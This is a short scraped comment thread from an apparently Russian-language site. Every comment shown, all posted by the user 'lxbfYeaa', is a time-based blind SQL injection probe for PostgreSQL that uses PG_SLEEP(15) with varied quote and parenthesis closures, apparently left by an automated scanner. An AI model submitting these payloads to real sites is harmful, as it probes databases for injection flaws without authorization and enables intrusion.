
Ответить
lxbfYeaa
4 месяца назад
1ihjyYYRd') OR 353=(SELECT 353 FROM PG_SLEEP(15))--
Ответить
lxbfYeaa
4 месяца назад
1wtSNEHjn')) OR 163=(SELECT 163 FROM PG_SLEEP(15))--
Ответить
lxbfYeaa
4 месяца назад
1qi3tfqJX' OR 454=(SELECT 454 FROM PG_SLEEP(15))--
Ответить